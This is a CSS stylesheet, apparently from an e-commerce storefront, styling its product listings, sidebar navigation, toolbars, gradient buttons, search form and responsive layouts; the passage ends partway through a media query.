.category-products .add-to-links a { display:inline-block; }
.category-products .add-to-links a { color:#e41b23; font-size:14px; }
.category-products .add-to-links li+li { margin:0px; }
.category-products .ratings span.amount { display:none; }
.category-products ul.products-grid { width:100%; display:inline-block; margin:20px 0 0 0; }
.category-products ul.add-to-links li { min-height:inherit; margin:0 auto; }
.category-products .actions .button.btn-cart { display:inline-block; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(37%, #6b6a6a), color-stop(69%, #555454), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:35px; color:#fff; font-size:12px; padding:0 15px; text-transform:uppercase; margin:8px 0; border:none; }
.overview .sideBar span { color:#3c3a3b; font-size:13px; font-weight:700; padding:7px; text-align:center; display:block; }
.overview .sideBar .block-layered-nav span { padding:0; text-align:left; }
.overview .sideBar .emailsales { text-align:center; }
.overview .sideBar .emailsales a { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:block; line-height:50px; border:1px solid #a8a8a8; text-align:center; margin:8px 0 0 0; }
.sideBar h5 { color:#e61a25; font-size:15px; font-weight:700; text-transform:uppercase; line-height:24px; }
.sideBar .polarisProduct { background:#ebecec; border:1px solid #c4c4c4; padding:1px 1px 15px 1px; margin:0 0 10px 0; }
.polarisProduct h2 { color:#3c3a3b; font-size:16px; text-transform:uppercase; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; margin:0 0 5px 0; }
.productcatType h6 { color:#fff; font-size:14px; line-height:25px; padding:0 0 0 15px; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(50%, #636262), color-stop(100%, #474646)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #636262 50%, #474646 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#474646', GradientType=0 ); /* IE6-9 */
}
.productcatType { padding:0 0 20px 0; }
.productcatType ul li { list-style:none; }
.productcatType ul li a { color:#e41b23; line-height:20px; font-size:14px; padding:0 0 0 25px; }
.productcatType ul li a:hover { background: #b5b5b5; /* Old browsers */ background: -moz-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b5b5b5), color-stop(50%, #a8a8a8), color-stop(100%, #9c9c9c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* IE10+ */ background: linear-gradient(to bottom, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b5b5b5', endColorstr='#9c9c9c', GradientType=0 ); /* IE6-9 */
color:#fff; display:block; }
.overviewRightBlock .categoryShop a { float:left; font-size:20px; padding:10px 0px; background:#7e7d7d; text-transform:uppercase; line-height:16px; color:#fff; font-weight:700; width:24.8%; display:block; }
.overviewRightBlock .categoryShop a+a { margin:0 0 0 2px; }
.overviewRightBlock .categoryShop a span samp { font-size:14px; font-family: 'Lato', sans-serif; display:block; }
.overviewRightBlock .categoryShop a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right 15px center; display:block; padding:0 0px 0 15px; }
.overviewRightBlock .categoryShop a:hover { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:15px 0px; position:relative; margin:-14px 0 0 0; }
.overviewRightBlock .categoryShop a:hover span { font-size:24px; }
.overviewRightBlock .categoryShop a+a:hover { margin:-14px 0 0 2px; }
.overviewRightBlock .categoryShop a:hover span samp { font-size:16px; line-height:20px; }
.categoryTabs ul.catlist li { list-style:none; float:left; width:24.9%; }
.ProductBlock .categoryTabs ul.catlist li a { padding:7px 14px 5px; min-height:42px; }
.categoryTabs ul.catlist li a, .overviewRightBlock .shopnowBlock a { display:block; background:#7e7d7d; padding:10px 14px; color:#fff; min-height:73px; }
.categoryTabs ul.catlist li a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right center; display:block; font-size:20px; font-weight:700; text-transform:uppercase; }
.categoryTabs ul.catlist li a span samp { display:block; font-size:14px; font-family:"Lato", sans-serif; }
.categoryTabs ul.catlist li+li { margin:0 0 0 1px; }
.catcontent img { width:100%; }
.categoryoverview { padding:0; }
.overviewRightBlock.categoryRight { margin:0 0 0 2%; }
.categoryTabs ul.catlist li.greenBg a:hover, .categoryTabs ul.catlist li.current.greenBg a { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.redBg a:hover, .categoryTabs ul.catlist li.current.redBg a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.yellowBg a:hover, .categoryTabs ul.catlist li.current.yellowBg a { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.blueBg a:hover, .categoryTabs ul.catlist li.current.blueBg a { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li a:hover, .categoryTabs ul.catlist li.current a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:14px; margin:-15px 0 0 0; }
.overviewRightBlock .ProductBlock .shopnowBlock a:hover { margin: 0 1px; padding: 10px 21px; }
.overviewRightBlock .ProductBlock .shopnowBlock a { min-height:42px; text-transform: uppercase; margin: 0 1px; padding: 10px 21px; }
.categoryTabs ul.catlist li a:hover span, .categoryTabs ul.catlist li.current a span { font-size:21px; }
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size:16px; }
.categoryTabs .catimg { width:100%; display:inline-block; }
.categoryTabs .catimg img { display:block; }
.categoryTabs .catimg.greenBg { border-top:5px solid #037a17; }
.categoryTabs .catimg.redBg { border-top:5px solid #a70101; }
.categoryTabs .catimg.yellowBg { border-top:5px solid #cfa309; }
.categoryTabs .catimg.blueBg { border-top:5px solid #053e8c; }
.ProductBlock h1 { color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; padding:5px 0; }
.toolbar { line-height:40px; background:#f4f4f4; border-bottom:1px solid #ccc; border-top:1px solid #ccc; padding:0 0 0 10px; color:#6c7582; }
.toolbar .sorter { float:left; line-height:45px; }
.toolbar .pager { float:left; padding:0 0 0 25px; line-height:45px; }
.toolbar .pager p { float:left; }
.toolbar .pager .limiter { float:right; }
.toolbar .pager .limiter span { font-weight:700; color:#636363; }
.toolbar .pager .limiter label { text-transform:uppercase; padding:0 0 0 20px; }
.toolbar .sorter select { color:#6c7582; }
.toolbar .sort-by a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/i_asc_arrow.png) no-repeat 0 0 !important; width:7px; height:10px; display:inline-block; margin:0 3px; }
.toolbar .view-mode { float:left; }
.toolbar .sort-by { float:left; }
.toolbar .view-mode label { /* background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center; padding:0 25px; */ padding-left: 25px;font-family:"Lato", sans-serif; text-transform:uppercase; }
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 25px; }
/* Advanced search */
.advancedsearch { min-height:150px; border:1px solid #807b7b; /* background:none repeat scroll 0 0 #ebecec;*/ margin-bottom:15px; }
/*.advancedsearch h2 { font-size:16px; color:#3c3a3b; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; text-transform:uppercase; }*/
.advancedsearch h2 { font-size:16px; color:#FFFFFF; line-height:36px; background:#af0202; text-align:center; text-transform:uppercase; }
.advancedsearch ul li { list-style:none; padding:0 10px 10px 10px; }
.advancedsearch .actions { text-align:center; }
.advancedsearch .actions .button { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:inline-block; /*line-height:50px;  border:1px solid #a8a8a8; */ width:90%; text-align:center; margin:8px 0 8px 0; font-weight:bold; cursor:pointer; }
.advancedsearch ul li label { font-size:13px; line-height:24px; }
.advancedsearch ul li input, .advancedsearch ul li select { width:100%; height:24px; line-height:24px; border:1px solid #cacaca; padding:0; }
.advancedsearch .validation-advice { padding:0 9px; }
/* Advanced search end*/ 

.redBg { background:rgba(217, 0, 0, 0.8); }
ul.messages li { list-style: outside none none; }
.topMenu .links ul li { list-style:none; position:relative; display:block; }
.topMenu ul li a.myaccount { border-right:1px solid #ccc; padding:0 10px 0 0; }
.topMenu .links ul li:hover ul.subMenu { display:block; }
.topMenu .links ul li ul.subMenu { display:none; background:#333333; width:140px; position:absolute; z-index:999; top:46px; left:0; }
ul.subMenu li a { line-height:36px; padding:0 0 0 20px; border-right:none; width:100%; display:block; }
.overviewRightBlock.categoryRight.fleft { float:left; margin:0 20px 0 0; }
.sideBar.fright { float: right; }
 .clearfix::before, .clearfix::after {
 content: " ";
 display: table;
}
nav.topNav a#pull { display: none; }
/* Responsive */




/*Smartphone*/

.productImg > img { width:100%; height:300px; }
#category-sidebar-nav li { position:relative; border-bottom:1px solid #e8e8e8 !important; }
#category-sidebar-nav li a.show-cat { padding:0 !important; position:absolute; right:10px; top:13px; width:15px; }
#category-sidebar-nav li a { padding:10px 10px 10px 20px; display:block; }
#category-sidebar-nav li a span { padding:0 !important; text-align:left; }
#category-sidebar-nav li .level0 li a { padding-bottom:0; padding-top:0; }
#category-sidebar-nav li .level0 li { padding:8px 0; border-bottom:1px dotted #4c4c4c; }
#category-sidebar-nav li .level0 li:last-child { border:none !important; }
.categoryoverview .block-category-nav { background:none !important; padding:0px !important; }
.categoryoverview .block-category-nav .block-title { background:#af0202 !important }
.categoryoverview .block-category-nav .block-title span { padding: 10px 0 !important; color:#fff !important }
#category-sidebar-nav li a.show-cat { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-normal.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li a.show-cat.active { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-active.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li .level0 li { border-bottom:1px solid #e8e8e8 !important; }
ul#category-sidebar-nav li ul li a span { font-weight:normal !important; }
.overviewRightBlock .shopnowBlock a { float: left; width:calc(25% - 44px); }

.overview .sideBar .block.block-layered-nav { background:none; padding:0; }
.overview .sideBar .block.block-layered-nav .block-title { border:none; background:#af0202; text-align:center; padding:10px 0; margin:0; }
.overview .sideBar .block.block-layered-nav .block-title span { color:#FFF; text-align:center; }
.overview .sideBar .block.block-layered-nav .block-content { padding:10px; }
.overview .sideBar .block.block-layered-nav .block-content select { border: 1px solid #cacaca; height: 24px; line-height: 24px; padding: 0; width: 100%; }
.overview .sideBar .block.block-layered-nav .block-content dl dt{ font-size:13px; line-height:24px;}
.overview .sideBar .block.block-layered-nav .block-content dl dd{ margin-bottom:10px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.label{ font-size:14px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.value{ font-size:12px; font-weight:normal;}
.overview .sideBar .block.block-layered-nav .block-content .actions a{ font-size:12px; color:#af0202;}
.overview .sideBar .block.block-layered-nav .block-subtitle{ display:none;}
.overview .sideBar .block.block-layered-nav .actions{ margin:10px 0;}
.overview .sideBar .block.block-layered-nav .actions a{ float:right;}
.overview .sideBar .block.block-layered-nav div.currently ol li{ margin:10px 0;list-style: none;}

/*********product Skidesigner tab*****************/
.option-selector li{display: inline-block;
    margin-right: 2% !important;
    width: 31%;}
.option-selector li label{display: block;
    font-weight: bold;
    margin-bottom: 12px;}

.option-selector li select{width:100%;height:40px;}	
.bottoms > h1, .saddlebrackets h1, .loops h1, .runners h1{color:#e51c24;font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;}

	.actions.back,.actions.bottomnext, .saddlebracketsnext, .loopsnext, .skidesigneradd{background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%) repeat scroll 0 0;
    border: medium none;
    font-size: 14px;
    font-weight: 700;
    height: 37px;
    margin-top: 20px;
    width: 140px;}
	
#sidebar-nav .block-content a{display:inline-block;}	

/* 23 01 2017 */
a.sort-by-switcher {vertical-align: middle;}
.tab-content  .aditional_info p {margin: 10px 0;font-size: 15px;}

@media only screen and (min-width: 501px) {
.ProductBlock .shopnowBlock a:nth-child(n+5) {margin-top: 2px;}
.ProductBlock .shopnowBlock a:nth-child(n+5):hover {margin-top: 2px;}
}
@media only screen and (min-width: 1201px) {
.category-products ul li:nth-child(5n+1) {clear: both;}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.category-products ul li:nth-child(4n+1) {clear: both;}
.category-products ul li {width: 21%;}
}
@media only screen and (max-width: 960px) and (min-width: 501px) {
.category-products ul li:nth-child(3n+1) {clear: both;}
}
@media only screen and (max-width: 500px) and (min-width: 431px) {
.category-products ul li:nth-child(2n+1) {clear: both;}
.category-products ul li, .category-products ul li.newline  {margin: 0 0 0 3%;}
}
/*24 01 2017 */
ul li, ol li {list-style: none;}
/* configure product attribute */
.product-view .productOptions fieldset#product-options-wrapper {padding: 15px 18px;background: #f4f4f4;}
/* .product-view .productBlock .productInfo .productOptions {border: medium none;}
.product-view .productBlock .productInfo .productOptions .qty {border: 1px solid #ccc;} */
.product-view .productOptions #product-options-wrapper  label:after{float:right;}
/* .product-view .productOptions #product-options-wrapper dt {margin-bottom: 5px;line-height: 29px;display:table-cell;}
.product-view .productOptions #product-options-wrapper  dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper  dd {margin-left: 8px;} */
.product-view .productOptions #product-options-wrapper dt {float: left;width: 23%;margin-bottom: 5px;line-height: 29px;}
.product-view .productOptions #product-options-wrapper dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper dd {float: left;margin-bottom: 5px;width: 77%;}
.product-view .productOptions #product-options-wrapper dl.last {display: block;}
.product-view .productOptions #product-options-wrapper label.required:before, span.required:before {color: red;content: " *";font-size: 12px;padding-right: 4px;font-weight: normal;float: right;}
.product-view .productOptions #product-options-wrapper label.required:after, span.required:after {content: no-close-quote;}
.product-view .productOptions #product-options-wrapper .input-box select{border: 1px solid #ccc;}

@media only screen and (max-width: 1024px) and (min-width: 769px) {
.product-view .productOptions #product-options-wrapper  dd {width: 70%;}
.product-view .productOptions #product-options-wrapper dt {width: 30%;}
}
@media only screen and (max-width: 768px) {
.mainNav nav ul li:last-child { border-right:medium none; }
}
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }
.toolbar .view-mode a.list:hover { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat 0 0;}
.toolbar .view-mode strong.list {background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat left center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid:hover {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;}
.toolbar .view-mode strong.grid { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }

.category-products .item{display:table;padding: 20px 0;border-bottom:1px solid #ddd;}
.category-products .product-shop{display: table-cell;vertical-align: top;padding-left: 25px;}
.product-primary {width: 50%;padding-right: 15px;float: left;}
.product-secondary {width: 43%;padding-left: 15px;float: left;border-left: 1px solid #eee;}
.category-products .price-box {min-height: 100%;}
.category-products ul.add-to-links li {width: auto;float:none;text-align:center;}
.category-products ul.add-to-links:after{clear:both;display:table;content:'';}
.category-products ul.add-to-links:after {clear: both;display: table;content: '';}
.category-products a.link-learn {color: red;font-weight: 600;}
.category-products .product-shop h2.product-name {font-weight: bold;margin-bottom: 10px;}

/* 06 02 2017 */
/*================== Product List Page( Category Page ) =============================*/
/* .category-products ul.add-to-links li {width: 30px;height: 30px;}
.category-products ul.add-to-links li:first-child {float: left;}
.category-products ul.add-to-links li:last-child {float: right;}
.category-products ul.add-to-links li a{visibility: hidden;padding: 0;width: 100%;height: 100%;}

a.link-wishlist:before {content: "\f08a";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;}
a.link-compare:before {content: "\f074";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;} */
.configurable-price-from-label {display: none;}
a.button[title="View Details"] {font-size: 12px;padding: 0 15px;margin: 10px 0;}
.category-products #products-list ul.add-to-links li{float:left;margin-right: 5px;}
.category-products #products-list ul.add-to-links{margin-top:5px;}
.overview .sideBar .button span{padding:0px;color:#fff;}
.sideBar .block-content li.item{border-bottom: 1px solid #a7a7a7;padding: 5px 10px;}
.sideBar .actions a{color: #e41b23;margin-top: 8px;}
.sideBar .actions{padding: 0px 10px;}

#product-pdf-attribute {font-weight: bold;}
#product-pdf-attribute a {color: red;}
/*============= 01 03 2017 ================*/
/*----- Compare product page -----*/
input.qty {text-align: center;}
#product_comparison th {text-align: left;padding: 5px 30px 5px 0;}
.close_window_btn {position: absolute;right: 10px;top: 10px;margin: 0;padding: 0;}
.cart-btn {margin: 10px 0;}
.cart-btn .button{font-size:16px;}
#product_comparison tr td {padding-right: 5px;padding-left: 5px;}
#product_comparison .remove_item {padding: 10px 0;}
/*----- ./Compare product page -----*/
/*----- Account My Order page -----*/
@media only screen and (min-width: 768px) {
#my-orders-table {width: 100%;}
#my-orders-table .head-title th:first-child {width:50%}
#my-orders-table .head-title th {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table td {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table tfoot td:last-child {text-align: center;}
#my-orders-table tfoot td:first-child {padding-right: 20px;}
}
/*----- ./Account My Order page -----*/
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 100%;}
.slider_innercontent h4{ padding:20px 0 0 0;}
/* .category-products ul.add-to-links li{ width:100% !important;} */
.adventureBlock .adventureRight h1{ font-size:39px; padding:25px 0 0 25px;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;} 	
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 96%; padding-right:2%; padding-left:2%;}
.category-products ul li.newline{ margin:0 0 0 26px;}
.overviewRightBlock .shopnowBlock a{ font-size:21px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.productImg > img{ height:auto;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1141px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none;}
}
@media (max-width:1050px) {
header .pNum .search input.field{ padding: 0 0 0 5px; width: 295px;}
header .pNum .search{ width: auto;}
.customNavigation{ display:none;}
.slider_innercontent h4 span.here{ line-height:70px;}
.slider_innercontent h4 span.start{ line-height:50px;}
.slider_innercontent h4 span{ line-height:30px;}
.categoryoverview { padding: 10px 0 0 0;}
}
@media (max-width:1024px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
#mainNav{ overflow:hidden;}
.mainavBlock{ position:absolute;}
.scrollup{ display:none !important;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 0;}
.homeBottomBlock .leftBlock .top .block1{ padding:32px 10px;}
}
@media (max-width:991px) {
.adventureBlock .adventureRight h1 em{ font-size:50px;line-height:50px;}
.adventureBlock .adventureRight h1 samp{ font-size:55px; line-height:55px;}
.adventureBlock .adventureRight h1{ font-size:32px; line-height:32px;}
.overviewRightBlock .shopnowBlock a{ font-size:16px;}
.categoryTabs ul.catlist li.redBg a span{ font-size:15px;}
.category-clutch-components .categoryTabs ul.catlist li{ width: 32%;}
.categoryTabs ul.catlist li{ width: 24%;}
.product-secondary{width: 35%;}
}
@media (max-width:960px) {
.overviewRightBlock .shopnowBlock a span{ font-size:18px; }
